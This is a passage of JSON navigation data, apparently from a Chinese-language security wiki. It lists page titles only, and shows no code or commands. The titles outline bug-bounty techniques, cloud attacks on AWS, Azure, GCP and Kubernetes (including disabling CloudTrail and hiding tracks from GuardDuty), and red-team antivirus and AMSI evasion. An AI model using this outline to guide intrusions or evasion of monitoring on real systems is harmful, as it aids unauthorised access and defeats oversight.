jian-jian/iis\",\"pathnames\":[\"quan-xian-wei-chi/web-fu-wu-zhong-jian-jian/iis\"],\"type\":\"document\"}],\"type\":\"document\"}],\"type\":\"document\"},{\"id\":\"rQBxH2LtDlqAIWzNuOcW\",\"title\":\"赏金技巧\",\"href\":\"/shang-jin-ji-qiao\",\"pathnames\":[\"shang-jin-ji-qiao\"],\"descendants\":[{\"id\":\"gnq1FpOmJ97nkcptNUPx\",\"title\":\"TOP系列\",\"href\":\"/shang-jin-ji-qiao/top-xi-lie\",\"pathnames\":[\"shang-jin-ji-qiao/top-xi-lie\"],\"descendants\":[{\"id\":\"q26gA306r3V5FnA2Wf2E\",\"title\":\"Top25LFI参数\",\"href\":\"/shang-jin-ji-qiao/top-xi-lie/top25lfi-can-shu\",\"pathnames\":[\"shang-jin-ji-qiao/top-xi-lie/top25lfi-can-shu\"],\"type\":\"document\"},{\"id\":\"yqCGZvxAoUEc8qaJxdzm\",\"title\":\"Top25RCE参数\",\"href\":\"/shang-jin-ji-qiao/top-xi-lie/top25rce-can-shu\",\"pathnames\":[\"shang-jin-ji-qiao/top-xi-lie/top25rce-can-shu\"],\"type\":\"document\"},{\"id\":\"t1NEy9zPCt5Y6hw96b5C\",\"title\":\"Top25ssrf\",\"href\":\"/shang-jin-ji-qiao/top-xi-lie/top25ssrf\",\"pathnames\":[\"shang-jin-ji-qiao/top-xi-lie/top25ssrf\"],\"type\":\"document\"},{\"id\":\"dBLgO6ZHUB0rliooumv8\",\"title\":\"Top25重定向dorks\",\"href\":\"/shang-jin-ji-qiao/top-xi-lie/top25-zhong-ding-xiang-dorks\",\"pathnames\":[\"shang-jin-ji-qiao/top-xi-lie/top25-zhong-ding-xiang-dorks\"],\"type\":\"document\"}],\"type\":\"document\"},{\"id\":\"w8xnP4avVfqU1g2n3pHp\",\"title\":\"一行命令\",\"href\":\"/shang-jin-ji-qiao/yi-hang-ming-ling\",\"pathnames\":[\"shang-jin-ji-qiao/yi-hang-ming-ling\"],\"descendants\":[{\"id\":\"T3TZj3znNowiLDWlx6yG\",\"title\":\"一条正则命令获取私钥或密码\",\"href\":\"/shang-jin-ji-qiao/yi-hang-ming-ling/yi-tiao-zheng-ze-ming-ling-huo-qu-si-yao-huo-mi-ma\",\"pathnames\":[\"shang-jin-ji-qiao/yi-hang-ming-ling/yi-tiao-zheng-ze-ming-ling-huo-qu-si-yao-huo-mi-ma\"],\"type\":\"document\"},{\"id\":\"o4DcctaDmsjKQDmjkAHa\",\"title\":\"使用grep快速去除垃圾数据\",\"href\":\"/shang-jin-ji-qiao/yi-hang-ming-ling/shi-yong-grep-kuai-su-qu-chu-la-ji-shu-ju\",\"pathnames\":[\"shang-jin-ji-qiao/yi-hang-ming-ling/shi-yong-grep-kuai-su-qu-chu-la-ji-shu-ju\"],\"type\":\"document\"}],\"type\":\"document\"},{\"id\":\"SKefIGwO6cmvldbbUmkq\",\"title\":\"字典\",\"href\":\"/shang-jin-ji-qiao/zi-dian\",\"pathnames\":[\"shang-jin-ji-qiao/zi-dian\"],\"descendants\":[{\"id\":\"vuy1ixnXxiFqGL6671Ho\",\"title\":\"从站点生成字典\",\"href\":\"/shang-jin-ji-qiao/zi-dian/cong-zhan-dian-sheng-cheng-zi-dian\",\"pathnames\":[\"shang-jin-ji-qiao/zi-dian/cong-zhan-dian-sheng-cheng-zi-dian\"],\"type\":\"document\"},{\"id\":\"eRwizloHRY4dNjqRUFlX\",\"title\":\"来自github的字典\",\"href\":\"/shang-jin-ji-qiao/zi-dian/lai-zi-github-de-zi-dian\",\"pathnames\":[\"shang-jin-ji-qiao/zi-dian/lai-zi-github-de-zi-dian\"],\"type\":\"document\"},{\"id\":\"Yr9YCA3RQK0bENQgDO8U\",\"title\":\"已泄露的密码整理出的字典\",\"href\":\"/shang-jin-ji-qiao/zi-dian/yi-xie-lou-de-mi-ma-zheng-li-chu-de-zi-dian\",\"pathnames\":[\"shang-jin-ji-qiao/zi-dian/yi-xie-lou-de-mi-ma-zheng-li-chu-de-zi-dian\"],\"type\":\"document\"},{\"id\":\"rdXarTA6YMg3AoS0965Q\",\"title\":\"loT高频率账户密码\",\"href\":\"/shang-jin-ji-qiao/zi-dian/lot-gao-pinlzhang-hu-mi-ma\",\"pathnames\":[\"shang-jin-ji-qiao/zi-dian/lot-gao-pinlzhang-hu-mi-ma\"],\"type\":\"document\"},{\"id\":\"ity0fEiEn5mD4ojp7mNC\",\"title\":\"查找git和svn的字典\",\"href\":\"/shang-jin-ji-qiao/zi-dian/cha-zhao-git-he-svn-de-zi-dian\",\"pathnames\":[\"shang-jin-ji-qiao/zi-dian/cha-zhao-git-he-svn-de-zi-dian\"],\"type\":\"document\"}],\"type\":\"document\"},{\"id\":\"mJsHj5uFYjiqaL3EUFkK\",\"title\":\"403 bypass\",\"href\":\"/shang-jin-ji-qiao/403-bypass\",\"pathnames\":[\"shang-jin-ji-qiao/403-bypass\"],\"type\":\"document\"},{\"id\":\"7l43xLaVOgdgjtG7VZty\",\"title\":\"CMS\",\"href\":\"/shang-jin-ji-qiao/cms\",\"pathnames\":[\"shang-jin-ji-qiao/cms\"],\"type\":\"document\"},{\"id\":\"kkHifqY9EUo2qUSWrwWW\",\"title\":\"favico信息\",\"href\":\"/shang-jin-ji-qiao/favico-xin-xi\",\"pathnames\":[\"shang-jin-ji-qiao/favico-xin-xi\"],\"type\":\"document\"},{\"id\":\"Oeo8e9JIEOzpp9aJFHdq\",\"title\":\"Github\",\"href\":\"/shang-jin-ji-qiao/github\",\"pathnames\":[\"shang-jin-ji-qiao/github\"],\"type\":\"document\"},{\"id\":\"2elD2rlxU78fMJTziuxB\",\"title\":\"git和svn\",\"href\":\"/shang-jin-ji-qiao/git-he-svn\",\"pathnames\":[\"shang-jin-ji-qiao/git-he-svn\"],\"type\":\"document\"},{\"id\":\"wryTIU9sLgsqyXozDsLf\",\"title\":\"sql注入检测\",\"href\":\"/shang-jin-ji-qiao/sql-zhu-ru-jian-ce\",\"pathnames\":[\"shang-jin-ji-qiao/sql-zhu-ru-jian-ce\"],\"type\":\"document\"},{\"id\":\"chVL6FaCUV91omy2EClP\",\"title\":\"参数污染\",\"href\":\"/shang-jin-ji-qiao/can-shu-wu-ran\",\"pathnames\":[\"shang-jin-ji-qiao/can-shu-wu-ran\"],\"type\":\"document\"},{\"id\":\"uypCkT5ZzOo1KSGEJ6bg\",\"title\":\"测试是否存在heartbleed漏洞\",\"href\":\"/shang-jin-ji-qiao/ce-shi-shi-fou-cun-zai-heartbleed-lou-dong\",\"pathnames\":[\"shang-jin-ji-qiao/ce-shi-shi-fou-cun-zai-heartbleed-lou-dong\"],\"type\":\"document\"},{\"id\":\"8jUwxh8MfqFZvtpWMEzp\",\"title\":\"命令注入Bypass\",\"href\":\"/shang-jin-ji-qiao/ming-ling-zhu-ru-bypass\",\"pathnames\":[\"shang-jin-ji-qiao/ming-ling-zhu-ru-bypass\"],\"type\":\"document\"},{\"id\":\"dpVKkL7sfQXBTRt0l2h0\",\"title\":\"配置错误的云存储桶\",\"href\":\"/shang-jin-ji-qiao/pei-zhi-cuo-wu-de-yun-cun-chu-tong\",\"pathnames\":[\"shang-jin-ji-qiao/pei-zhi-cuo-wu-de-yun-cun-chu-tong\"],\"type\":\"document\"},{\"id\":\"yRYzEpQPQCUQaV4wh9he\",\"title\":\"通过.json的信息泄露\",\"href\":\"/shang-jin-ji-qiao/tong-guo-.json-de-xin-xi-xie-lou\",\"pathnames\":[\"shang-jin-ji-qiao/tong-guo-.json-de-xin-xi-xie-lou\"],\"type\":\"document\"},{\"id\":\"MiYvPRvlI3YqVQJbkTT8\",\"title\":\"未认证的ElasticsearchDB\",\"href\":\"/shang-jin-ji-qiao/wei-ren-zheng-de-elasticsearchdb\",\"pathnames\":[\"shang-jin-ji-qiao/wei-ren-zheng-de-elasticsearchdb\"],\"type\":\"document\"},{\"id\":\"ChARfdKQ15TIBhvCfosY\",\"title\":\"子域名接管\",\"href\":\"/shang-jin-ji-qiao/zi-yu-ming-jie-guan\",\"pathnames\":[\"shang-jin-ji-qiao/zi-yu-ming-jie-guan\"],\"type\":\"document\"},{\"id\":\"VkDr4ca63JvocJLL0X57\",\"title\":\"2FA双因子认证绕过\",\"href\":\"/shang-jin-ji-qiao/2fa-shuang-yin-zi-ren-zheng-rao-guo\",\"pathnames\":[\"shang-jin-ji-qiao/2fa-shuang-yin-zi-ren-zheng-rao-guo\"],\"type\":\"document\"},{\"id\":\"by7iP9Hs95WxPCrTOCgr\",\"title\":\"绕过登录限制\",\"href\":\"/shang-jin-ji-qiao/rao-guo-deng-lu-xian-zhi\",\"pathnames\":[\"shang-jin-ji-qiao/rao-guo-deng-lu-xian-zhi\"],\"type\":\"document\"}],\"type\":\"document\"},{\"id\":\"tzpoWOj2C24UA9zZSPhR\",\"title\":\"云安全\",\"href\":\"/yun-an-quan\",\"pathnames\":[\"yun-an-quan\"],\"descendants\":[{\"id\":\"cuDQ476h9vJoiB0l5I7y\",\"title\":\"GCP\",\"href\":\"/yun-an-quan/gcp\",\"pathnames\":[\"yun-an-quan/gcp\"],\"descendants\":[{\"id\":\"kykW9kzNVbLL9KkGyDks\",\"title\":\"初始访问\",\"href\":\"/yun-an-quan/gcp/chu-shi-fang-wen\",\"pathnames\":[\"yun-an-quan/gcp/chu-shi-fang-wen\"],\"type\":\"document\"},{\"id\":\"IX4ROaGQvGf2iPixaqKY\",\"title\":\"枚举\",\"href\":\"/yun-an-quan/gcp/mei-ju\",\"pathnames\":[\"yun-an-quan/gcp/mei-ju\"],\"type\":\"document\"},{\"id\":\"ehlsTcNPzLlZ1m7a2Hka\",\"title\":\"权限维持\",\"href\":\"/yun-an-quan/gcp/quan-xian-wei-chi\",\"pathnames\":[\"yun-an-quan/gcp/quan-xian-wei-chi\"],\"type\":\"document\"},{\"id\":\"poL48wwahMyDdIvOJVrn\",\"title\":\"特权升级和横向移动\",\"href\":\"/yun-an-quan/gcp/te-quan-sheng-ji-he-heng-xiang-yi-dong\",\"pathnames\":[\"yun-an-quan/gcp/te-quan-sheng-ji-he-heng-xiang-yi-dong\"],\"type\":\"document\"}],\"type\":\"document\"},{\"id\":\"SmyoM3VHNcNq7D7T6a4e\",\"title\":\"AWS\",\"href\":\"/yun-an-quan/aws\",\"pathnames\":[\"yun-an-quan/aws\"],\"descendants\":[{\"id\":\"C4vx1qnZL63tOI5HRj5T\",\"title\":\"AWS的服务\",\"href\":\"/yun-an-quan/aws/aws-de-fu-wu\",\"pathnames\":[\"yun-an-quan/aws/aws-de-fu-wu\"],\"type\":\"document\"},{\"id\":\"1VzLFKJ7H07L0lY0bSGE\",\"title\":\"工具\",\"href\":\"/yun-an-quan/aws/gong-ju\",\"pathnames\":[\"yun-an-quan/aws/gong-ju\"],\"type\":\"document\"},{\"id\":\"5qzFm6IeA8YWwXRmQVe1\",\"title\":\"初始访问\",\"href\":\"/yun-an-quan/aws/chu-shi-fang-wen\",\"pathnames\":[\"yun-an-quan/aws/chu-shi-fang-wen\"],\"type\":\"document\"},{\"id\":\"fCLFja7Ww9BNLjjqHXYU\",\"title\":\"枚举\",\"href\":\"/yun-an-quan/aws/mei-ju\",\"pathnames\":[\"yun-an-quan/aws/mei-ju\"],\"type\":\"document\"},{\"id\":\"7xm9w7Oat3SIBMkznJ0j\",\"title\":\"权限提升\",\"href\":\"/yun-an-quan/aws/quan-xian-ti-sheng\",\"pathnames\":[\"yun-an-quan/aws/quan-xian-ti-sheng\"],\"type\":\"document\"},{\"id\":\"DEGu2ZGkHZdA8G4WFSDC\",\"title\":\"权限维持\",\"href\":\"/yun-an-quan/aws/quan-xian-wei-chi\",\"pathnames\":[\"yun-an-quan/aws/quan-xian-wei-chi\"],\"type\":\"document\"},{\"id\":\"C6PgSDIsYYMHTIhVxJPe\",\"title\":\"将EBS卷挂载到EC2Linux\",\"href\":\"/yun-an-quan/aws/jiang-ebs-juan-gua-zai-dao-ec2linux\",\"pathnames\":[\"yun-an-quan/aws/jiang-ebs-juan-gua-zai-dao-ec2linux\"],\"type\":\"document\"},{\"id\":\"YWpO0dCdtnSXIwwyBjDD\",\"title\":\"禁用CloudTrail\",\"href\":\"/yun-an-quan/aws/jin-yong-cloudtrail\",\"pathnames\":[\"yun-an-quan/aws/jin-yong-cloudtrail\"],\"type\":\"document\"},{\"id\":\"n8tHVfBfuY10YkQLFBl2\",\"title\":\"使用AMI映像复制EC2\",\"href\":\"/yun-an-quan/aws/shi-yong-ami-ying-xiang-fu-zhi-ec2\",\"pathnames\":[\"yun-an-quan/aws/shi-yong-ami-ying-xiang-fu-zhi-ec2\"],\"type\":\"document\"},{\"id\":\"TbcwKnYe19BQRTTuanXB\",\"title\":\"通过API密钥获得AWS控制台访问权限\",\"href\":\"/yun-an-quan/aws/tong-guo-api-mi-yao-huo-de-aws-kong-zhi-tai-fang-wen-quan-xian\",\"pathnames\":[\"yun-an-quan/aws/tong-guo-api-mi-yao-huo-de-aws-kong-zhi-tai-fang-wen-quan-xian\"],\"type\":\"document\"},{\"id\":\"XsKxcqO6goSJWpki3sxM\",\"title\":\"通过混淆Cloudtrail日志和GuardDuty来掩盖踪迹\",\"href\":\"/yun-an-quan/aws/tong-guo-hun-xiao-cloudtrail-ri-zhi-he-guardduty-lai-yan-gai-zong-ji\",\"pathnames\":[\"yun-an-quan/aws/tong-guo-hun-xiao-cloudtrail-ri-zhi-he-guardduty-lai-yan-gai-zong-ji\"],\"type\":\"document\"},{\"id\":\"gpOvy1fOny4xkOLwVc16\",\"title\":\"Golden SAML Attack\",\"href\":\"/yun-an-quan/aws/golden-saml-attack\",\"pathnames\":[\"yun-an-quan/aws/golden-saml-attack\"],\"type\":\"document\"},{\"id\":\"dh0HvU9RbGRuTpJdCSWh\",\"title\":\"InstanceConnect 将SSH密钥推送到EC2实例\",\"href\":\"/yun-an-quan/aws/instanceconnect-jiang-ssh-mi-yao-tui-song-dao-ec2-shi-li\",\"pathnames\":[\"yun-an-quan/aws/instanceconnect-jiang-ssh-mi-yao-tui-song-dao-ec2-shi-li\"],\"type\":\"document\"},{\"id\":\"3NglLEEKO7Uiyw9HIzm0\",\"title\":\"Lambda 提取函数的代码\",\"href\":\"/yun-an-quan/aws/lambda-ti-qu-han-shu-de-dai-ma\",\"pathnames\":[\"yun-an-quan/aws/lambda-ti-qu-han-shu-de-dai-ma\"],\"type\":\"document\"},{\"id\":\"WeeXB8qv1Gxral5j0I54\",\"title\":\"Shadow Copy attack\",\"href\":\"/yun-an-quan/aws/shadow-copy-attack\",\"pathnames\":[\"yun-an-quan/aws/shadow-copy-attack\"],\"type\":\"document\"},{\"id\":\"KB5ERPuY2leJqhBDqr88\",\"title\":\"SSM 命令执行\",\"href\":\"/yun-an-quan/aws/ssm-ming-ling-zhi-xing\",\"pathnames\":[\"yun-an-quan/aws/ssm-ming-ling-zhi-xing\"],\"type\":\"document\"},{\"id\":\"Hu9u0pI28qMvofGIDMhr\",\"title\":\"动态数据库\",\"href\":\"/yun-an-quan/aws/dong-tai-shu-ju-ku\",\"pathnames\":[\"yun-an-quan/aws/dong-tai-shu-ju-ku\"],\"type\":\"document\"}],\"type\":\"document\"},{\"id\":\"0rJ6r4IEJNj6On8JJKgh\",\"title\":\"Azure\",\"href\":\"/yun-an-quan/azure\",\"pathnames\":[\"yun-an-quan/azure\"],\"descendants\":[{\"id\":\"RKbuiOftqDcHV4kwCT5X\",\"title\":\"侦察工具\",\"href\":\"/yun-an-quan/azure/zhen-cha-gong-ju\",\"pathnames\":[\"yun-an-quan/azure/zhen-cha-gong-ju\"],\"type\":\"document\"},{\"id\":\"BUuvarADZGeDeKQemBUI\",\"title\":\"枚举\",\"href\":\"/yun-an-quan/azure/mei-ju\",\"pathnames\":[\"yun-an-quan/azure/mei-ju\"],\"type\":\"document\"},{\"id\":\"XA4aglRmCQwfOdXitgLC\",\"title\":\"钓鱼\",\"href\":\"/yun-an-quan/azure/diao-yu\",\"pathnames\":[\"yun-an-quan/azure/diao-yu\"],\"type\":\"document\"},{\"id\":\"7td0pL0q9XKGDgvxUjGR\",\"title\":\"非法同意\",\"href\":\"/yun-an-quan/azure/fei-fa-tong-yi\",\"pathnames\":[\"yun-an-quan/azure/fei-fa-tong-yi\"],\"type\":\"document\"},{\"id\":\"jIzYROVNOFO3O68VvuEm\",\"title\":\"向所有EnterpriseApplications添加凭据\",\"href\":\"/yun-an-quan/azure/xiang-suo-you-enterpriseapplications-tian-jia-ping-ju\",\"pathnames\":[\"yun-an-quan/azure/xiang-suo-you-enterpriseapplications-tian-jia-ping-ju\"],\"type\":\"document\"},{\"id\":\"4XuW6KzkmdhXz62b7AUm\",\"title\":\"为AzureWeb应用程序生成SSH\",\"href\":\"/yun-an-quan/azure/wei-azureweb-ying-yong-cheng-xu-sheng-cheng-ssh\",\"pathnames\":[\"yun-an-quan/azure/wei-azureweb-ying-yong-cheng-xu-sheng-cheng-ssh\"],\"type\":\"document\"},{\"id\":\"AM6bu1X8izdsgCV0hMXj\",\"title\":\"Azure存储Blob\",\"href\":\"/yun-an-quan/azure/azure-cun-chu-blob\",\"pathnames\":[\"yun-an-quan/azure/azure-cun-chu-blob\"],\"type\":\"document\"},{\"id\":\"l55qk9cS1xL7r4aTOex5\",\"title\":\"Pass-The-PRT\",\"href\":\"/yun-an-quan/azure/pass-the-prt\",\"pathnames\":[\"yun-an-quan/azure/pass-the-prt\"],\"type\":\"document\"},{\"id\":\"XHFnf88IywLZwuKJfWqw\",\"title\":\"Pass-The-Certificate\",\"href\":\"/yun-an-quan/azure/pass-the-certificate\",\"pathnames\":[\"yun-an-quan/azure/pass-the-certificate\"],\"type\":\"document\"},{\"id\":\"yaLV5dmnB2Zh5h6vAt27\",\"title\":\"Intunes管理\",\"href\":\"/yun-an-quan/azure/intunes-guan-li\",\"pathnames\":[\"yun-an-quan/azure/intunes-guan-li\"],\"type\":\"document\"},{\"id\":\"nEhCUsS5pVVaFjbrjWB9\",\"title\":\"动态组成员资格\",\"href\":\"/yun-an-quan/azure/dong-tai-zu-cheng-yuan-zi-ge\",\"pathnames\":[\"yun-an-quan/azure/dong-tai-zu-cheng-yuan-zi-ge\"],\"type\":\"document\"},{\"id\":\"m2dOyrrLkyBYhL3Re1ny\",\"title\":\"Administrative Unit\",\"href\":\"/yun-an-quan/azure/administrative-unit\",\"pathnames\":[\"yun-an-quan/azure/administrative-unit\"],\"type\":\"document\"},{\"id\":\"fnZff5yUToAanPv4Glkn\",\"title\":\"部署模板\",\"href\":\"/yun-an-quan/azure/bu-shu-mu-ban\",\"pathnames\":[\"yun-an-quan/azure/bu-shu-mu-ban\"],\"type\":\"document\"},{\"id\":\"BWLDgR5EeZU4ajDtLwvJ\",\"title\":\"应用程序代理\",\"href\":\"/yun-an-quan/azure/ying-yong-cheng-xu-dai-li\",\"pathnames\":[\"yun-an-quan/azure/ying-yong-cheng-xu-dai-li\"],\"type\":\"document\"},{\"id\":\"uzHUovZ3A2GSjeM5F7Bs\",\"title\":\"条件访问\",\"href\":\"/yun-an-quan/azure/tiao-jian-fang-wen\",\"pathnames\":[\"yun-an-quan/azure/tiao-jian-fang-wen\"],\"type\":\"document\"},{\"id\":\"x1ZM9r7dXWBscCTq3n9M\",\"title\":\"令牌\",\"href\":\"/yun-an-quan/azure/ling-pai\",\"pathnames\":[\"yun-an-quan/azure/ling-pai\"],\"type\":\"document\"},{\"id\":\"uFV2qZIzM2aeNEpxyFQq\",\"title\":\"自动化runbook\",\"href\":\"/yun-an-quan/azure/zi-dong-hua-runbook\",\"pathnames\":[\"yun-an-quan/azure/zi-dong-hua-runbook\"],\"type\":\"document\"},{\"id\":\"1eATuQynSDkGh2xe2tIw\",\"title\":\"虚拟机runCommand\",\"href\":\"/yun-an-quan/azure/xu-ni-ji-runcommand\",\"pathnames\":[\"yun-an-quan/azure/xu-ni-ji-runcommand\"],\"type\":\"document\"},{\"id\":\"4Puq4XNPTZhmOEEvLWOS\",\"title\":\"KeyVault\",\"href\":\"/yun-an-quan/azure/keyvault\",\"pathnames\":[\"yun-an-quan/azure/keyvault\"],\"type\":\"document\"},{\"id\":\"eCLbdsJAMjRgyrDraDmE\",\"title\":\"AzureAD\",\"href\":\"/yun-an-quan/azure/azuread\",\"pathnames\":[\"yun-an-quan/azure/azuread\"],\"type\":\"document\"},{\"id\":\"pWl8vdqTWzBpP41cJ2zE\",\"title\":\"AzureAD连接\",\"href\":\"/yun-an-quan/azure/azuread-lian-jie\",\"pathnames\":[\"yun-an-quan/azure/azuread-lian-jie\"],\"type\":\"document\"}],\"type\":\"document\"},{\"id\":\"resfGirIUxOGr62qts5I\",\"title\":\"Aliyun\",\"href\":\"/yun-an-quan/aliyun\",\"pathnames\":[\"yun-an-quan/aliyun\"],\"descendants\":[{\"id\":\"lQ0bMsanv2FJZkIEmNjN\",\"title\":\"osskey\",\"href\":\"/yun-an-quan/aliyun/osskey\",\"pathnames\":[\"yun-an-quan/aliyun/osskey\"],\"type\":\"document\"}],\"type\":\"document\"},{\"id\":\"1b4dnUk90lW51whRLTe4\",\"title\":\"Docker\",\"href\":\"/yun-an-quan/docker\",\"pathnames\":[\"yun-an-quan/docker\"],\"descendants\":[{\"id\":\"wIK4TjBTsj9Bn1VqCONC\",\"title\":\"未授权API\",\"href\":\"/yun-an-quan/docker/wei-shou-quan-api\",\"pathnames\":[\"yun-an-quan/docker/wei-shou-quan-api\"],\"type\":\"document\"},{\"id\":\"eUCoMRiwxtKu8pyDINjN\",\"title\":\"权限维持\",\"href\":\"/yun-an-quan/docker/quan-xian-wei-chi\",\"pathnames\":[\"yun-an-quan/docker/quan-xian-wei-chi\"],\"type\":\"document\"},{\"id\":\"1jYd6fuu5S2f5EkftII2\",\"title\":\"逃逸\",\"href\":\"/yun-an-quan/docker/tao-yi\",\"pathnames\":[\"yun-an-quan/docker/tao-yi\"],\"type\":\"document\"}],\"type\":\"document\"},{\"id\":\"PIX5VlrzRkvZ13kNpGZs\",\"title\":\"kubernetes\",\"href\":\"/yun-an-quan/kubernetes\",\"pathnames\":[\"yun-an-quan/kubernetes\"],\"descendants\":[{\"id\":\"XeiodlJsCZheqCl2eLoO\",\"title\":\"未授权API\",\"href\":\"/yun-an-quan/kubernetes/wei-shou-quan-api\",\"pathnames\":[\"yun-an-quan/kubernetes/wei-shou-quan-api\"],\"type\":\"document\"},{\"id\":\"GYIawtcKdOzUtWN8c4y8\",\"title\":\"枚举\",\"href\":\"/yun-an-quan/kubernetes/mei-ju\",\"pathnames\":[\"yun-an-quan/kubernetes/mei-ju\"],\"type\":\"document\"},{\"id\":\"imQujiHagrH3jIDlX34W\",\"title\":\"权限提升\",\"href\":\"/yun-an-quan/kubernetes/quan-xian-ti-sheng\",\"pathnames\":[\"yun-an-quan/kubernetes/quan-xian-ti-sheng\"],\"type\":\"document\"},{\"id\":\"FP88uB3dZjtblCFzpzYL\",\"title\":\"定时任务\",\"href\":\"/yun-an-quan/kubernetes/ding-shi-ren-wu\",\"pathnames\":[\"yun-an-quan/kubernetes/ding-shi-ren-wu\"],\"type\":\"document\"}],\"type\":\"document\"},{\"id\":\"Sy0zpF3CA0Bpzov1hzI1\",\"title\":\"工具\",\"href\":\"/yun-an-quan/gong-ju\",\"pathnames\":[\"yun-an-quan/gong-ju\"],\"type\":\"document\"}],\"type\":\"document\"},{\"id\":\"p9kCUFjgbFEAYGzBP84J\",\"title\":\"Redteam红队\",\"href\":\"/redteam-hong-dui\",\"pathnames\":[\"redteam-hong-dui\"],\"descendants\":[{\"id\":\"3iotBCHNorw3LpoRrpd9\",\"title\":\"Web类\",\"href\":\"/redteam-hong-dui/web-lei\",\"pathnames\":[\"redteam-hong-dui/web-lei\"],\"descendants\":[{\"id\":\"zFG8wvz7QlUnsPVKdBYj\",\"title\":\"web程序漏洞\",\"href\":\"/redteam-hong-dui/web-lei/web-cheng-xu-lou-dong\",\"pathnames\":[\"redteam-hong-dui/web-lei/web-cheng-xu-lou-dong\"],\"type\":\"document\"},{\"id\":\"CMSwzQ3Wg2bJbcAjpQ2v\",\"title\":\"编辑器漏洞\",\"href\":\"/redteam-hong-dui/web-lei/bian-ji-qi-lou-dong\",\"pathnames\":[\"redteam-hong-dui/web-lei/bian-ji-qi-lou-dong\"],\"type\":\"document\"},{\"id\":\"M5PlGnImi305sUZbKQlB\",\"title\":\"默认密码\",\"href\":\"/redteam-hong-dui/web-lei/mo-ren-mi-ma\",\"pathnames\":[\"redteam-hong-dui/web-lei/mo-ren-mi-ma\"],\"type\":\"document\"},{\"id\":\"N0xnebxXJZ8H1kcWY4ml\",\"title\":\"wso2\",\"href\":\"/redteam-hong-dui/web-lei/wso2\",\"pathnames\":[\"redteam-hong-dui/web-lei/wso2\"],\"type\":\"document\"},{\"id\":\"b0PWxL7xVhV7c1aiEZg1\",\"title\":\"从LFI到RCE\",\"href\":\"/redteam-hong-dui/web-lei/cong-lfi-dao-rce\",\"pathnames\":[\"redteam-hong-dui/web-lei/cong-lfi-dao-rce\"],\"type\":\"document\"},{\"id\":\"xpU5X7xTq4TfJYaCL8yb\",\"title\":\"深x服\",\"href\":\"/redteam-hong-dui/web-lei/shenxfu\",\"pathnames\":[\"redteam-hong-dui/web-lei/shenxfu\"],\"type\":\"document\"},{\"id\":\"YPDh6DrYDzbUTHBGNHlJ\",\"title\":\"天r信\",\"href\":\"/redteam-hong-dui/web-lei/tianrxin\",\"pathnames\":[\"redteam-hong-dui/web-lei/tianrxin\"],\"type\":\"document\"},{\"id\":\"ae4193IDrWKzEzfa2DKG\",\"title\":\"邮件地址payload\",\"href\":\"/redteam-hong-dui/web-lei/you-jian-di-zhi-payload\",\"pathnames\":[\"redteam-hong-dui/web-lei/you-jian-di-zhi-payload\"],\"type\":\"document\"},{\"id\":\"7zbZ19bMI0SSEN1uClbC\",\"title\":\"Web server日志分析命令\",\"href\":\"/redteam-hong-dui/web-lei/web-server-ri-zhi-fen-xi-ming-ling\",\"pathnames\":[\"redteam-hong-dui/web-lei/web-server-ri-zhi-fen-xi-ming-ling\"],\"type\":\"document\"}],\"type\":\"document\"},{\"id\":\"oy2Q24IZZEWLoiXZmMBl\",\"title\":\"免杀技巧\",\"href\":\"/redteam-hong-dui/mian-sha-ji-qiao\",\"pathnames\":[\"redteam-hong-dui/mian-sha-ji-qiao\"],\"descendants\":[{\"id\":\"N6cguR5pZzLAIZaueNFK\",\"title\":\"cshot远程shellcode\",\"href\":\"/redteam-hong-dui/mian-sha-ji-qiao/cshot-yuan-cheng-shellcode\",\"pathnames\":[\"redteam-hong-dui/mian-sha-ji-qiao/cshot-yuan-cheng-shellcode\"],\"type\":\"document\"},{\"id\":\"5zzTqh8q0gafbZVrX4Jr\",\"title\":\"Pezor免杀\",\"href\":\"/redteam-hong-dui/mian-sha-ji-qiao/pezor-mian-sha\",\"pathnames\":[\"redteam-hong-dui/mian-sha-ji-qiao/pezor-mian-sha\"],\"type\":\"document\"},{\"id\":\"uZGEiwAcLa15CyXK3Py4\",\"title\":\"内存中解码shellcode绕过av\",\"href\":\"/redteam-hong-dui/mian-sha-ji-qiao/nei-cun-zhong-jie-ma-shellcode-rao-guo-av\",\"pathnames\":[\"redteam-hong-dui/mian-sha-ji-qiao/nei-cun-zhong-jie-ma-shellcode-rao-guo-av\"],\"type\":\"document\"},{\"id\":\"YONqBjve0f3M3Qkht3fA\",\"title\":\"一些可尝试绕过白名单的执行\",\"href\":\"/redteam-hong-dui/mian-sha-ji-qiao/yi-xie-ke-chang-shi-rao-guo-bai-ming-dan-de-zhi-xing\",\"pathnames\":[\"redteam-hong-dui/mian-sha-ji-qiao/yi-xie-ke-chang-shi-rao-guo-bai-ming-dan-de-zhi-xing\"],\"type\":\"document\"},{\"id\":\"MIOx4vjOOXi6EIbJf6w9\",\"title\":\"在Windows Server 2016和2019中绕过WindowsDefender\",\"href\":\"/redteam-hong-dui/mian-sha-ji-qiao/zai-windows-server-2016-he-2019-zhong-rao-guo-windowsdefender\",\"pathnames\":[\"redteam-hong-dui/mian-sha-ji-qiao/zai-windows-server-2016-he-2019-zhong-rao-guo-windowsdefender\"],\"type\":\"document\"},{\"id\":\"I2xcJmkvGgKCLCdwYSEi\",\"title\":\"绕过安全狗脚本\",\"href\":\"/redteam-hong-dui/mian-sha-ji-qiao/rao-guo-an-quan-gou-jiao-ben\",\"pathnames\":[\"redteam-hong-dui/mian-sha-ji-qiao/rao-guo-an-quan-gou-jiao-ben\"],\"type\":\"document\"},{\"id\":\"NECbKCXKs8v8rM90IP68\",\"title\":\"360白名单\",\"href\":\"/redteam-hong-dui/mian-sha-ji-qiao/360-bai-ming-dan\",\"pathnames\":[\"redteam-hong-dui/mian-sha-ji-qiao/360-bai-ming-dan\"],\"type\":\"document\"},{\"id\":\"ohe7mnNdXu8VXoTrdvOA\",\"title\":\"Bypass AMSI\",\"href\":\"/redteam-hong-dui/mian-sha-ji-qiao/bypass-amsi\",\"pathnames\":[\"redteam-hong-dui/mian-sha-ji-qiao/bypass-amsi\"],\"type\":\"document\"}],\"type\":\"document\"},{\"id\":\"p7bLlbjxDUTnRQNwx8Wu\",\"title\":\"Bypass技巧\",\"href\":\"/redteam-hong-dui/bypass-ji-qiao\",\"pathnames\":[\"redteam-hong-dui/bypass-ji-qiao\"],\"descendants\":[{\"id\":\"y3yPlUeqqYh0JTUxlcEv\",\"title\":\"Bypass mod_security\",\"href\":\"/redteam-hong-dui/bypass-ji-qiao/bypass-mod_security\",\"pathnames\":[\"redteam-hong-dui/bypass-ji-qiao/bypass-mod_security\"],\"type\":\"document\"},{\"id\":\"a8GbCmlaWvva6ySgC1wy\",\"title\":\"绕过lsa 